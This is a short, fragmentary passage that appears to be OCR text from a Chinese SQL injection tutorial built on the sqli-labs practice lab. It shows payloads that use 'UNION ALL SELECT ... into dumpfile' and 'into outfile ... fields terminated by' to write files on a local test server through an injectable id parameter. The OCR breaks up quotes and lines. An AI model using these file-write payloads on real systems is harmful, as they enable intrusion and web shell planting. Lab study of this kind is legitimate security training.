
+UNION+ALL+SELECT+1,2,’
‘ into dumpfile
‘G:/2.txt’ %23
0x03
非联合查询法下的写入操作
http://127.0.0.1/sqli-labs-master/Less-2/?id=1
into outfile ‘G:/2.txt’ fields terminated by ‘
‘%23